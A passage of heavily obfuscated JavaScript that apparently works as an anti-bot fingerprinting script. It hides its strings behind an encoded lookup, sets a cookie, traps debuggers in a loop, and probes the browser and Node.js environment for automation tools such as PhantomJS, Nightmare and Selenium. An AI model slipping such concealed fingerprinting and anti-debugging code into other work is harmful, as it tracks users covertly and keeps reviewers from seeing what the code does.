_0x1cee7b;continue;case'\x31\x36':while(--_0x17efab){_0x22263d=_0xdef6ac[_0xbece('0x70', '\x41\x30\x6b\x76')](_0x22263d[_0xbece('0x71', '\x23\x68\x6e\x5d')](0x1),_0x22263d[0x0]);}continue;case'\x31\x37':while(--_0x369e50){_0x3d6304=_0xdef6ac[_0xbece('0x72', '\x4a\x52\x52\x54')](_0x3d6304[_0xbece('0x73', '\x2a\x37\x62\x6a')](0x1),_0x3d6304[0x0]);}continue;case'\x31\x38':_0xdef6ac[_0xbece('0x74', '\x24\x61\x5d\x63')](_0x2e52c0,_0xbece('0x75', '\x29\x52\x32\x44'),_0x1cee7b,0x14);continue;case'\x31\x39':var _0x3d6304=_0x22263d;continue;}break;}}function _0xac3959(_0x598eed){var _0x4e8792=0x0;for(var _0x16a5ee=0x0;_0x57327b[_0xbece('0x76', '\x62\x26\x6e\x57')](_0x16a5ee,_0x598eed[_0xbece('0x57', '\x77\x35\x53\x56')]);_0x16a5ee++){_0x4e8792+=_0x598eed[_0xbece('0x77', '\x34\x35\x4b\x55')](_0x16a5ee);}_0x57327b[_0xbece('0x78', '\x40\x74\x41\x32')](_0x21a61e);return _0x4e8792;}function _0x2e52c0(_0x4a1dc7,_0x2a92bb,_0x497e72){var _0x4af23a='';if(_0x497e72){var _0x299233=new _0x22936d[_0xbece('0x79', '\x6a\x4a\x5a\x35')]();_0x299233[_0xbece('0x7a', '\x67\x64\x7a\x76')](_0x57327b[_0xbece('0x7b', '\x5d\x45\x5a\x58')](_0x299233[_0xbece('0x7c', '\x4e\x74\x24\x33')](),_0x57327b[_0xbece('0x7d', '\x46\x69\x51\x37')](_0x497e72,0x3e8)));var _0x4af23a=_0x57327b[_0xbece('0x7e', '\x5b\x58\x72\x28')](_0xbece('0x7f', '\x5b\x6e\x26\x5b'),_0x299233[_0xbece('0x80', '\x48\x26\x6b\x26')]());}_0x4a71ef[_0xbece('0x81', '\x75\x70\x69\x72')]=_0x57327b[_0xbece('0x82', '\x4e\x74\x24\x33')](_0x57327b[_0xbece('0x83', '\x52\x62\x21\x71')](_0x57327b[_0xbece('0x84', '\x5e\x4d\x30\x21')](_0x57327b[_0xbece('0x85', '\x21\x63\x48\x78')](_0x4a1dc7,'\x3d'),_0x2a92bb),_0x4af23a),_0xbece('0x86', '\x34\x50\x79\x25'));}function _0x2a4c27(){var _0x4a2284={'\x67\x49\x42':function _0x3a9083(_0x90ba05,_0x39b1be){return _0x57327b[_0xbece('0x87', '\x23\x68\x6e\x5d')](_0x90ba05,_0x39b1be);},'\x6f\x69\x44':function _0xc12f2e(_0x317a20,_0x2880c1){return _0x57327b[_0xbece('0x88', '\x29\x21\x67\x42')](_0x317a20,_0x2880c1);},'\x43\x4b\x77':function _0x1e4549(_0x3e3b02,_0x2b4556){return _0x57327b[_0xbece('0x89', '\x4a\x52\x52\x54')](_0x3e3b02,_0x2b4556);},'\x4c\x41\x4e':function _0x2e35c4(_0xcf99f8,_0x116cfa){return _0x57327b[_0xbece('0x8a', '\x34\x35\x4b\x55')](_0xcf99f8,_0x116cfa);},'\x4a\x49\x79':function _0x1bbe83(_0x6d87b7,_0x4def1c){return _0x57327b[_0xbece('0x8b', '\x43\x31\x24\x4d')](_0x6d87b7,_0x4def1c);},'\x4d\x72\x71':function _0x1362a0(_0x4253bd,_0xc5a78a){return _0x57327b[_0xbece('0x8c', '\x53\x25\x31\x5d')](_0x4253bd,_0xc5a78a);}};function _0x4f00ab(_0x281baa){if(_0x4a2284[_0xbece('0x8d', '\x79\x6a\x37\x69')](_0x4a2284[_0xbece('0x8e', '\x34\x50\x79\x25')]('',_0x4a2284[_0xbece('0x8f', '\x63\x47\x42\x35')](_0x281baa,_0x281baa))[_0xbece('0x90', '\x75\x59\x29\x6a')],0x1)||_0x4a2284[_0xbece('0x91', '\x6a\x4a\x5a\x35')](_0x4a2284[_0xbece('0x92', '\x40\x74\x41\x32')](_0x281baa,0x14),0x0)){(function(){}[_0xbece('0x93', '\x62\x26\x6e\x57')](_0xbece('0x94', '\x4a\x6b\x61\x6b'))());}else{(function(){}[_0xbece('0x95', '\x46\x5b\x6e\x43')](_0xbece('0x96', '\x75\x70\x69\x72'))());}return _0x4a2284[_0xbece('0x97', '\x68\x64\x69\x71')](_0x4f00ab,++_0x281baa);}try{return _0x57327b[_0xbece('0x98', '\x34\x50\x79\x25')](_0x4f00ab,0x0);}catch(_0x3793bd){}};function _0x21a61e(){if(_0x57327b[_0xbece('0x99', '\x32\x74\x23\x4e')](_0x57327b[_0xbece('0x9a', '\x72\x53\x23\x78')](new _0x22936d[_0xbece('0x9b', '\x54\x4e\x29\x53')]()[_0xbece('0x9c', '\x75\x70\x69\x72')](),_0xfe4c23),0x1f4)){_0x57327b[_0xbece('0x9d', '\x74\x72\x41\x5a')](_0x2a4c27);}}function _0x31e69c(_0x3d78c9){var _0x192366={'\x62\x54\x4d':function _0xcd921b(_0x32d2e1,_0x395368){return _0x32d2e1<_0x395368;},'\x77\x53\x52':function _0x2000db(_0x3f02e4,_0x1d5148){return _0x3f02e4<_0x1d5148;},'\x41\x63\x79':function _0x3a4578(_0x9692fd,_0x1afc6b){return _0x9692fd<_0x1afc6b;},'\x56\x72\x4e':function _0x23fd59(_0x2411dd){return _0x2411dd();},'\x6b\x55\x47':function _0x37aad7(_0x1957c8,_0x5c4280){return _0x1957c8(_0x5c4280);},'\x45\x65\x4e':function _0x4c3444(_0x29cc77,_0x436329){return _0x29cc77+_0x436329;},'\x79\x56\x48':function _0x413e88(_0x1743ae,_0x31806d){return _0x1743ae(_0x31806d);},'\x49\x6c\x4d':function _0xdac67(_0x10990b,_0x1fe441){return _0x10990b===_0x1fe441;},'\x51\x66\x42':function _0xb3b8ac(_0xe46c36,_0xc67888){return _0xe46c36+_0xc67888;},'\x64\x61\x71':function _0xaa46ff(_0x7d0121,_0x4d362f){return _0x7d0121(_0x4d362f);},'\x4b\x69\x6c':function _0x11da6e(_0x36c931,_0x3e367c){return _0x36c931+_0x3e367c;},'\x51\x63\x7a':function _0x5ab656(_0x1e58be,_0x4acb0d){return _0x1e58be(_0x4acb0d);},'\x74\x71\x6f':function _0x5ecb0d(_0x234683,_0x437ef7){return _0x234683+_0x437ef7;},'\x65\x59\x41':function _0x42a4f5(_0x47c144,_0x5df042){return _0x47c144+_0x5df042;},'\x6d\x63\x6e':function _0x537cc8(_0x4bbf3f,_0x49282e){return _0x4bbf3f+_0x49282e;},'\x77\x42\x79':function _0x26e66a(_0x5198b2,_0x10b2dd){return _0x5198b2+_0x10b2dd;},'\x74\x72\x49':function _0x4c5381(_0x39d4e,_0x412425){return _0x39d4e>_0x412425;},'\x64\x53\x67':function _0x1bdd16(_0x32ba66,_0x4a31b9){return _0x32ba66<_0x4a31b9;},'\x6c\x65\x6e':function _0x4310f6(_0x42f8db,_0x45648d){return _0x42f8db===_0x45648d;},'\x75\x59\x4d':function _0x204ba3(_0x4aa38e,_0x143208){return _0x4aa38e(_0x143208);},'\x57\x6c\x70':function _0x477e48(_0x30e7d3,_0x38c44d){return _0x30e7d3==_0x38c44d;},'\x65\x47\x73':function _0x442c03(_0x166e54,_0x2ce722){return _0x166e54==_0x2ce722;},'\x4c\x6a\x74':function _0x3f70a2(_0x238e69,_0x2871e2){return _0x238e69(_0x2871e2);},'\x56\x45\x76':function _0x190501(_0x53fd61,_0x495f66){return _0x53fd61(_0x495f66);},'\x6b\x70\x75':function _0x4bef7b(_0x4e99bc,_0x262c98){return _0x4e99bc<_0x262c98;},'\x68\x4d\x70':function _0x3dcdb7(_0x422190,_0x28ca74){return _0x422190+_0x28ca74;},'\x43\x64\x6b':function _0x38110c(_0xf525dc,_0x148594){return _0xf525dc(_0x148594);},'\x57\x69\x74':function _0x40866e(_0x4f3010,_0x52fea1){return _0x4f3010===_0x52fea1;},'\x6b\x4c\x79':function _0x499248(_0x3e8bd2,_0x52b2eb){return _0x3e8bd2(_0x52b2eb);},'\x58\x4d\x43':function _0x2cf8f6(_0x12b42f,_0x59ef88){return _0x12b42f+_0x59ef88;},'\x6c\x65\x47':function _0x1649ad(_0x31fac2,_0x2606ef){return _0x31fac2(_0x2606ef);},'\x51\x76\x78':function _0x595dc2(_0x597ce7,_0x49079d){return _0x597ce7+_0x49079d;},'\x5a\x77\x54':function _0x5e59c3(_0x36f11d){return _0x36f11d();}};var _0x36591a=_0xbece('0x9e', '\x5e\x4d\x30\x21')[_0xbece('0x39', '\x48\x26\x6b\x26')]('\x7c'),_0x584702=0x0;while(!![]){switch(_0x36591a[_0x584702++]){case'\x30':for(var _0x5d2a7e=0x0;_0x192366[_0xbece('0x9f', '\x47\x4d\x6b\x6f')](_0x5d2a7e,0x8);_0x5d2a7e++){_0x59dcc5+=_0x2e6a81[_0x5d2a7e];}continue;case'\x31':var _0x32b9d9='';continue;case'\x32':for(var _0x23b8d9=0x8;_0x192366[_0xbece('0xa0', '\x62\x26\x6e\x57')](_0x23b8d9,_0x2e6a81[_0xbece('0xa1', '\x29\x21\x67\x42')]);_0x23b8d9++){_0x32b9d9+=_0x2e6a81[_0x23b8d9];}continue;case'\x33':var _0x3f8b4e=new Array();continue;case'\x34':for(var _0x522634=0x0;_0x192366[_0xbece('0xa2', '\x4b\x4b\x39\x52')](_0x522634,_0x3d78c9[_0xbece('0xa3', '\x62\x26\x6e\x57')]);_0x522634++){var _0x1dc482=_0x3d78c9[_0x522634][0x0];var _0xbcc6f1=_0x3d78c9[_0x522634][0x2];switch(_0x3d78c9[_0x522634][0x1]){case _0xbece('0xa4', '\x24\x61\x5d\x63'):try{if(typeof _0x192366[_0xbece('0xa5', '\x4a\x52\x52\x54')](_0xbcc6f1)!==_0xbece('0x4', '\x75\x59\x29\x6a')){_0x3f8b4e[_0x3f8b4e[_0xbece('0xa6', '\x63\x47\x42\x35')]]=_0x192366[_0xbece('0xa7', '\x4d\x5b\x70\x4d')](_0x17156b,_0x192366[_0xbece('0xa8', '\x47\x4d\x6b\x6f')](_0x1dc482,_0xbece('0xa9', '\x68\x64\x69\x71')));}else{_0x3f8b4e[_0x3f8b4e[_0xbece('0xaa', '\x6d\x6a\x58\x2a')]]=_0x192366[_0xbece('0xab', '\x71\x46\x24\x7a')](_0x17156b,_0x192366[_0xbece('0xac', '\x72\x53\x23\x78')](_0x1dc482,_0xbece('0xad', '\x34\x50\x79\x25')));}}catch(_0x23154b){_0x3f8b4e[_0x3f8b4e[_0xbece('0x36', '\x5b\x6e\x26\x5b')]]=_0x192366[_0xbece('0xae', '\x6a\x4a\x5a\x35')](_0x17156b,_0x192366[_0xbece('0xaf', '\x29\x52\x32\x44')](_0x1dc482,_0xbece('0xb0', '\x72\x53\x23\x78')));}break;case _0xbece('0xb1', '\x46\x69\x51\x37'):try{try{_0x48d225=_0x192366[_0xbece('0xb2', '\x44\x76\x34\x5b')](_0xbcc6f1);if(_0x192366[_0xbece('0xb3', '\x48\x26\x6b\x26')](typeof _0x48d225,_0xbece('0xb4', '\x5d\x45\x5a\x58'))){_0x3f8b4e[_0x3f8b4e[_0xbece('0xb5', '\x47\x4d\x6b\x6f')]]=_0x192366[_0xbece('0xb6', '\x4b\x4b\x39\x52')](_0x17156b,_0x192366[_0xbece('0xb7', '\x53\x25\x31\x5d')](_0x1dc482,_0xbece('0xb8', '\x23\x68\x6e\x5d')));}else if(_0x192366[_0xbece('0xb9', '\x41\x30\x6b\x76')](_0x48d225,null)){_0x3f8b4e[_0x3f8b4e[_0xbece('0xba', '\x21\x63\x48\x78')]]=_0x192366[_0xbece('0xbb', '\x5d\x45\x5a\x58')](_0x17156b,_0x192366[_0xbece('0xbc', '\x4b\x4b\x39\x52')](_0x1dc482,_0xbece('0xbd', '\x6e\x26\x23\x63')));}else{_0x3f8b4e[_0x3f8b4e[_0xbece('0x3e', '\x76\x6c\x24\x4b')]]=_0x192366[_0xbece('0xbe', '\x21\x63\x48\x78')](_0x17156b,_0x192366[_0xbece('0xbf', '\x32\x74\x23\x4e')](_0x192366[_0xbece('0xc0', '\x52\x62\x21\x71')](_0x1dc482,'\x3d'),_0x48d225[_0xbece('0xc1', '\x5d\x45\x5a\x58')]()));}}catch(_0x44dc47){_0x3f8b4e[_0x3f8b4e[_0xbece('0x90', '\x75\x59\x29\x6a')]]=_0x192366[_0xbece('0xc2', '\x4e\x74\x24\x33')](_0x17156b,_0x192366[_0xbece('0xc3', '\x6e\x26\x23\x63')](_0x1dc482,_0xbece('0xc4', '\x72\x53\x23\x78')));break;}break;}catch(_0x3e5fc5){_0x3f8b4e[_0x3f8b4e[_0xbece('0xa6', '\x63\x47\x42\x35')]]=_0x192366[_0xbece('0xc5', '\x4a\x52\x52\x54')](_0x17156b,_0x192366[_0xbece('0xc6', '\x23\x68\x6e\x5d')](_0x192366[_0xbece('0xc7', '\x77\x35\x53\x56')](_0x1dc482,'\x3d'),_0x3e5fc5));}break;case _0xbece('0xc8', '\x75\x59\x29\x6a'):try{var _0x1a0d3d=_0xbece('0xc9', '\x53\x25\x31\x5d')[_0xbece('0xca', '\x2a\x37\x62\x6a')]('\x7c'),_0x45dc0f=0x0;while(!![]){switch(_0x1a0d3d[_0x45dc0f++]){case'\x30':for(var _0x58c0da=0x0;_0x192366[_0xbece('0xcb', '\x5b\x6e\x26\x5b')](_0x58c0da,_0x4e42e5[_0xbece('0xcc', '\x46\x69\x51\x37')][_0xbece('0xcd', '\x5d\x45\x5a\x58')]);_0x58c0da++){var _0x322da6=_0xbece('0xce', '\x40\x74\x41\x32')[_0xbece('0xcf', '\x67\x64\x7a\x76')]('\x7c'),_0x4165f8=0x0;while(!![]){switch(_0x322da6[_0x4165f8++]){case'\x30':if(_0x192366[_0xbece('0xd0', '\x32\x74\x23\x4e')](typeof _0x57bc4e,_0xbece('0xd1', '\x40\x74\x41\x32'))){_0x2fe5c9=_0xbece('0xd2', '\x44\x76\x34\x5b');}else if(_0x192366[_0xbece('0xd3', '\x71\x46\x24\x7a')](_0x57bc4e[_0xbece('0xd4', '\x71\x46\x24\x7a')]('\x2e')[_0xbece('0xd5', '\x29\x52\x32\x44')],0x1)){_0x2fe5c9=_0x57bc4e[_0xbece('0xd6', '\x34\x35\x4b\x55')]('\x2e')[_0xbece('0xd7', '\x53\x25\x31\x5d')]();}continue;case'\x31':if(_0x192366[_0xbece('0xd8', '\x70\x30\x21\x4e')](_0x5d0712[_0xbece('0xd9', '\x6d\x6a\x58\x2a')](_0x2fe5c9),0x0)){_0x5d0712[_0xbece('0xda', '\x47\x4d\x6b\x6f')](_0x2fe5c9);}continue;case'\x32':var _0x2fe5c9=_0xbece('0xdb', '\x74\x72\x41\x5a');continue;case'\x33':var _0x57bc4e=_0x4e42e5[_0xbece('0xdc', '\x32\x4c\x56\x43')][_0x58c0da][_0xbece('0xdd', '\x21\x63\x48\x78')];continue;case'\x34':if(_0x192366[_0xbece('0xde', '\x76\x6c\x24\x4b')](typeof _0x4e42e5[_0xbece('0xdf', '\x32\x74\x23\x4e')][_0x58c0da],_0xbece('0xe0', '\x48\x4a\x68\x52'))){_0x3f8b4e[_0x3f8b4e[_0xbece('0xe1', '\x53\x25\x31\x5d')]]=_0x192366[_0xbece('0xe2', '\x4a\x52\x52\x54')](_0x17156b,_0xbece('0xe3', '\x75\x59\x29\x6a'));break;}continue;}break;}}continue;case'\x31':try{var _0x591b78=_0x4e42e5[_0xbece('0xe4', '\x5b\x6e\x26\x5b')][_0xbece('0xcd', '\x5d\x45\x5a\x58')];if(_0x192366[_0xbece('0xe5', '\x54\x4e\x29\x53')](_0x591b78,0x0)||_0x192366[_0xbece('0xe6', '\x41\x30\x6b\x76')](_0x591b78,null)){_0x3f8b4e[_0x3f8b4e[_0xbece('0xe7', '\x48\x26\x6b\x26')]]=_0x192366[_0xbece('0xe8', '\x74\x72\x41\x5a')](_0x17156b,_0xbece('0xe9', '\x24\x61\x5d\x63'));break;}}catch(_0x54efd9){_0x3f8b4e[_0x3f8b4e[_0xbece('0xea', '\x5e\x4d\x30\x21')]]=_0x192366[_0xbece('0xeb', '\x34\x35\x4b\x55')](_0x17156b,_0xbece('0xec', '\x40\x74\x41\x32'));break;}continue;case'\x32':var _0x5d0712=[];continue;case'\x33':try{_0x58c0da=_0x5d0712[_0xbece('0xed', '\x4e\x74\x24\x33')]('\x69');}catch(_0x15bd22){_0x3f8b4e[_0x3f8b4e[_0xbece('0xee', '\x2a\x37\x62\x6a')]]=_0x192366[_0xbece('0xef', '\x41\x30\x6b\x76')](_0x17156b,_0xbece('0xf0', '\x6e\x26\x23\x63'));break;}continue;case'\x34':for(var _0x58c0da=0x0;_0x192366[_0xbece('0xf1', '\x4a\x6b\x61\x6b')](_0x58c0da,_0x5d0712[_0xbece('0xf2', '\x52\x62\x21\x71')]);_0x58c0da++){_0x3f8b4e[_0x3f8b4e[_0xbece('0xf3', '\x4d\x5b\x70\x4d')]]=_0x192366[_0xbece('0xf4', '\x47\x24\x23\x21')](_0x17156b,_0x192366[_0xbece('0xf5', '\x46\x69\x51\x37')](_0xbece('0xf6', '\x29\x52\x32\x44'),_0x5d0712[_0x58c0da]));}continue;}break;}}catch(_0x57dd4a){_0x3f8b4e[_0x3f8b4e[_0xbece('0xf7', '\x40\x74\x41\x32')]]=_0x192366[_0xbece('0xf8', '\x6e\x26\x23\x63')](_0x17156b,_0x192366[_0xbece('0xf9', '\x32\x74\x23\x4e')](_0xbece('0xfa', '\x23\x68\x6e\x5d'),_0x57dd4a));}break;case _0xbece('0xfb', '\x6e\x26\x23\x63'):if(_0x192366[_0xbece('0xfc', '\x32\x4c\x56\x43')](_0x1dc482,_0xbece('0xfd', '\x72\x53\x23\x78'))){try{var _0xb74035='';var _0x5daa65=navigator[_0xbece('0xfe', '\x34\x35\x4b\x55')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbece('0xff', '\x4b\x4b\x39\x52')](_0x5daa65)){_0xb74035=_0xbece('0x100', '\x52\x62\x21\x71');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbece('0x101', '\x24\x61\x5d\x63')](_0x5daa65)){_0xb74035=_0xbece('0x102', '\x4e\x74\x24\x33');}else{_0xb74035=_0xbece('0x103', '\x76\x6c\x24\x4b');}_0x3f8b4e[_0x3f8b4e[_0xbece('0x104', '\x75\x70\x69\x72')]]=_0x192366[_0xbece('0x105', '\x24\x61\x5d\x63')](_0x17156b,_0x192366[_0xbece('0x106', '\x40\x74\x41\x32')](_0x192366[_0xbece('0x107', '\x41\x30\x6b\x76')](_0x1dc482,'\x3d'),_0xb74035));}catch(_0x4419b4){_0x3f8b4e[_0x3f8b4e[_0xbece('0x108', '\x23\x68\x6e\x5d')]]=_0x192366[_0xbece('0x109', '\x67\x64\x7a\x76')](_0x17156b,_0x192366[_0xbece('0x10a', '\x72\x53\x23\x78')](_0x192366[_0xbece('0x10b', '\x5b\x6e\x26\x5b')](_0x1dc482,_0xbece('0x10c', '\x5b\x6e\x26\x5b')),_0x4419b4[_0xbece('0x10d', '\x4d\x5b\x70\x4d')]()));}}break;}_0x192366[_0xbece('0x10e', '\x40\x74\x41\x32')](_0x21a61e);}continue;case'\x35':var _0x48d225='';continue;case'\x36':return _0x3f8b4e[_0xbece('0x10f', '\x4a\x52\x52\x54')]();continue;case'\x37':var _0x2e6a81=_0xbece('0x110', '\x34\x35\x4b\x55');continue;case'\x38':var _0x59dcc5='';continue;}break;}}var _0x156354=[[_0xbece('0x111', '\x6a\x4a\x5a\x35'),_0xbece('0x112', '\x4a\x52\x52\x54'),function(){return navigator;}],[_0xbece('0x113', '\x32\x4c\x56\x43'),_0xbece('0x114', '\x29\x52\x32\x44'),function(){return navigator[_0xbece('0x115', '\x53\x25\x31\x5d')];}],[_0xbece('0x116', '\x4e\x74\x24\x33'),_0xbece('0x117', '\x4a\x6b\x61\x6b'),function(){return navigator[_0xbece('0x118', '\x6e\x26\x23\x63')];}],[_0xbece('0x119', '\x62\x26\x6e\x57'),_0xbece('0x11a', '\x40\x74\x41\x32'),function(){return _0x57327b[_0xbece('0x11b', '\x29\x52\x32\x44')](navigator[_0xbece('0xe4', '\x5b\x6e\x26\x5b')][_0xbece('0x11c', '\x44\x76\x34\x5b')],0x0);}],[_0xbece('0x11d', '\x48\x26\x6b\x26'),_0xbece('0x11e', '\x5b\x58\x72\x28'),function(){return navigator[_0xbece('0x11f', '\x71\x46\x24\x7a')];}],[_0xbece('0x120', '\x2a\x37\x62\x6a'),_0xbece('0x121', '\x4e\x74\x24\x33'),function(){return navigator[_0xbece('0x122', '\x32\x74\x23\x4e')];}],[_0xbece('0x123', '\x75\x59\x29\x6a'),_0xbece('0x124', '\x67\x64\x7a\x76'),function(){}],[_0xbece('0x125', '\x75\x70\x69\x72'),_0xbece('0x126', '\x77\x35\x53\x56'),function(){var _0x1adb75=ActiveXObject;return _0x1adb75;}],[_0xbece('0x127', '\x46\x69\x51\x37'),_0xbece('0x128', '\x34\x35\x4b\x55'),function(){var _0x34a87c=webkitURL;return _0x34a87c;}],[_0xbece('0x129', '\x46\x69\x51\x37'),_0xbece('0x12a', '\x4b\x4b\x39\x52'),function(){var _0x3b77e3=_phantom;return _0x3b77e3;}],[_0xbece('0x12b', '\x6d\x6a\x58\x2a'),_0xbece('0x12c', '\x6e\x26\x23\x63'),function(){var _0x88f569=callPhantom;return _0x88f569;}],[_0xbece('0x12d', '\x68\x64\x69\x71'),_0xbece('0x12e', '\x48\x4a\x68\x52'),function(){var _0x51db3c=chrome;return _0x51db3c;}],[_0xbece('0x12f', '\x29\x21\x67\x42'),_0xbece('0x130', '\x4a\x6b\x61\x6b'),function(){var _0x3afbc3=yandex;return _0x3afbc3;}],[_0xbece('0x131', '\x41\x30\x6b\x76'),_0xbece('0x132', '\x5e\x4d\x30\x21'),function(){var _0x123f9b=opera;return _0x123f9b;}],[_0xbece('0x133', '\x29\x52\x32\x44'),_0xbece('0x134', '\x47\x4d\x6b\x6f'),function(){var _0x235142=opr;return _0x235142;}],[_0xbece('0x135', '\x74\x72\x41\x5a'),_0xbece('0x136', '\x63\x47\x42\x35'),function(){var _0x1171a8=safari;return _0x1171a8;}],[_0xbece('0x137', '\x54\x4e\x29\x53'),_0xbece('0x134', '\x47\x4d\x6b\x6f'),function(){var _0x265fa3=awesomium;return _0x265fa3;}],[_0xbece('0x138', '\x5b\x58\x72\x28'),_0xbece('0x112', '\x4a\x52\x52\x54'),function(){var _0xfa417a=puffinDevice;return _0xfa417a;}],[_0xbece('0x139', '\x5d\x45\x5a\x58'),_0xbece('0x13a', '\x76\x6c\x24\x4b'),function(){var _0x26b372=__nightmare;return _0x26b372;}],[_0xbece('0x13b', '\x5b\x6e\x26\x5b'),_0xbece('0x13c', '\x72\x53\x23\x78'),function(){var _0xe05c72=domAutomation;return _0xe05c72;}],[_0xbece('0x13d', '\x46\x5b\x6e\x43'),_0xbece('0x13e', '\x29\x52\x32\x44'),function(){var _0x241e7e=domAutomationController;return _0x241e7e;}],[_0xbece('0x13f', '\x24\x61\x5d\x63'),_0xbece('0x13e', '\x29\x52\x32\x44'),function(){var _0x468d5c=_Selenium_IDE_Recorder;return _0x468d5c;}],[_0xbece('0x140', '\x76\x6c\x24\x4b'),_0xbece('0x141', '\x5b\x58\x72\x28'),function(){return document[_0xbece('0x142', '\x62\x26\x6e\x57')];}],[_0xbece('0x143', '\x75\x70\x69\x72'),_0xbece('0x144', '\x71\x46\x24\x7a'),function(){return document[_0xbece('0x145', '\x48\x4a\x68\x52')];}],[_0xbece('0x146', '\x2a\x37\x62\x6a'),_0xbece('0x132', '\x5e\x4d\x30\x21'),function(){return process[_0xbece('0x147', '\x48\x4a\x68\x52')];}],[_0xbece('0x148', '\x79\x6a\x37\x69'),_0xbece('0x149', '\x5b\x6e\x26\x5b'),function(){return global[_0xbece('0x14a', '\x5b\x6e\x26\x5b')];}],[_0xbece('0x14b', '\x4b\x4b\x39\x52'),_0xbece('0x14c', '\x48\x26\x6b\x26'),function(){return global[_0xbece('0x14d', '\x32\x4c\x56\x43')];}],[_0xbece('0x14e', '\x74\x72\x41\x5a'),_0xbece('0x14f', '\x46\x5b\x6e\x43'),function(){return WebAssembly;}],[_0xbece('0x150', '\x34\x35\x4b\x55'),_0xbece('0x151', '\x52\x62\x21\x71'),function(){return _0x57327b[_0xbece('0x152', '\x43\x31\x24\x4d')](require,'\x66\x73');}],[_0xbece('0x153', '\x46\x5b\x6e\x43'),_0xbece('0x154', '\x67\x64\x7a\x76'),function(){return _0x57327b[_0xbece('0x155', '\x6d\x6a\x58\x2a')](globalThis,global);}],[_0xbece('0x156', '\x4a\x6b\x61\x6b'),_0xbece('0x157', '\x5d\x45\x5a\x58'),function(){return window[_0xbece('0x158', '\x47\x24\x23\x21')]();}],[_0xbece('0x159', '\x72\x53\x23\x78'),_0xbece('0x13e', '\x29\x52\x32\x44'),function(){return navigator[_0xbece('0x15a', '\x48\x4a\x68\x52')];}],[_0xbece('0x15b', '\x52\x62\x21\x71'),_0xbece('0x15c', '\x53\x25\x31\x5d'),function(){return navigator[_0xbece('0x15d', '\x67\x64\x7a\x76')];}],[_0xbece('0x15e', '\x75\x59\x29\x6a'),_0xbece('0x15f', '\x41\x30\x6b\x76'),function(){return navigator[_0xbece('0x160', '\x62\x26\x6e\x57')];}],[_0xbece('0x161', '\x72\x53\x23\x78'),_0xbece('0x162', '\x76\x6c\x24\x4b'),function(){return _0x57327b[_0xbece('0x163', '\x46\x5b\x6e\x43')](navigator[_0xbece('0x164', '\x48\x26\x6b\x26')],'\x43');}],[_0xbece('0x165', '\x5b\x58\x72\x28'),_0xbece('0x166', '\x44\x76\x34\x5b'),function(){window[_0xbece('0x167', '\x48\x26\x6b\x26')]=Object[_0xbece('0x168', '\x32\x74\x23\x4e')](window);return window[_0xbece('0x169', '\x5d\x45\x5a\x58')][_0xbece('0x16a', '\x48\x4a\x68\x52')];}],[_0xbece('0x16b', '\x34\x50\x79\x25'),_0xbece('0x16c', '\x43\x31\x24\x4d'),function(){return _0x57327b[_0xbece('0x16d', '\x4a\x52\x52\x54')](window[_0xbece('0x16e', '\x4a\x6b\x61\x6b')],0x0);}],[_0xbece('0x16f', '\x46\x5b\x6e\x43'),_0xbece('0x170', '\x23\x68\x6e\x5d'),function(){return _0x57327b[_0xbece('0x171', '\x52\x62\x21\x71')](window[_0xbece('0x172', '\x6a\x4a\x5a\x35')],0x0);}],[_0xbece('0x173', '\x47\x4d\x6b\x6f'),_0xbece('0x174', '\x70\x41\x67\x6e'),function(){return window[_0xbece('0x175', '\x34\x35\x4b\x55')];}],[_0xbece('0x176', '\x34\x50\x79\x25'),_0xbece('0x177', '\x63\x47\x42\x35'),function(){return window[_0xbece('0x178', '\x34\x50\x79\x25')][_0xbece('0x179', '\x6e\x26\x23\x63')]();}],[_0xbece('0x17a', '\x5d\x45\x5a\x58'),_0xbece('0x17b', '\x75\x70\x69\x72'),function(){return _0x57327b[_0xbece('0x17c', '\x72\x53\x23\x78')](Boolean,_0x57327b[_0xbece('0x17d', '\x75\x70\x69\x72')](typeof process,_0xbece('0x17e', '\x6a\x4a\x5a\x35'))&&process[_0xbece('0x17f', '\x70\x30\x21\x4e')]&&process[_0xbece('0x180', '\x48\x26\x6b\x26')][_0xbece('0x181', '\x46\x69\x51\x37')]);}],[_0xbece('0x182', '\x23\x68\x6e\x5d'),_0xbece('0x183', '\x6d\x6a\x58\x2a'),function(){return document[_0xbece('0x184', '\x41\x30\x6b\x76')];}],[_0xbece('0x185', '\x48\x4a\x68\x52'),_0xbece('0x186', '\x54\x4e\x29\x53'),function(){return eval[_0xbece('0x187', '\x4b\x4b\x39\x52')]()[_0xbece('0x188', '\x34\x35\x4b\x55')];}],[_0xbece('0x189', '\x34\x35\x4b\x55'),_0xbece('0x18a', '\x70\x41\x67\x6e'),function(){return navigator[_0xbece('0x18b', '\x4d\x5b\x70\x4d')][_0xbece('0x18c', '\x44\x76\x34\x5b')];}],[_0xbece('0x18d', '\x75\x59\x29\x6a'),_0xbece('0xfb', '\x6e\x26\x23\x63'),function(){return deviceType;}],[_0xbece('0x18e', '\x6e\x26\x23\x63'),_0xbece('0x18f', '\x48\x4a\x68\x52'),function(){return screen[_0xbece('0x190', '\x6e\x26\x23\x63')];}],[_0xbece('0x191', '\x4e\x74\x24\x33'),_0xbece('0x192', '\x46\x5b\x6e\x43'),function(){return screen[_0xbece('0x193', '\x47\x24\x23\x21')];}],[_0xbece('0x194', '\x71\x46\x24\x7a'),_0xbece('0x195', '\x79\x6a\x37\x69'),function(){var _0x3d94ba=eoapi;return _0x3d94ba;}],[_0xbece('0x196', '\x24\x61\x5d\x63'),_0xbece('0x174', '\x70\x41\x67\x6e'),function(){var _0x428176=eoapi_VerifyThis;return _0x428176;}],[_0xbece('0x197', '\x21\x63\x48\x78'),_0xbece('0x195', '\x79\x6a\x37\x69'),function(){var _0x507bcf=eoapi_extInvoke;return _0x507bcf;}],[_0xbece('0x198', '\x72\x53\x23\x78'),_0xbece('0x199', '\x43\x31\x24\x4d'),function(){var _0x23000c=eoWebBrowserDispatcher;return _0x23000c;}],[_0xbece('0x19a', '\x4b\x4b\x39\x52'),_0xbece('0x19b', '\x32\x4c\x56\x43'),function(){return window[_0xbece('0x19c', '\x4e\x74\x24\x33')];}],[_0xbece('0x19d', '\x53\x25\x31\x5d'),_0xbece('0x19e', '\x5e\x4d\x30\x21'),function(){return _0x57327b[_0xbece('0x19f', '\x4a\x52\x52\x54')](navigator[_0xbece('0x1a0', '\x5e\x4d\x30\x21')][_0xbece('0x1a1', '\x71\x46\x24\x7a')],0x2);}],[_0xbece('0x1a2', 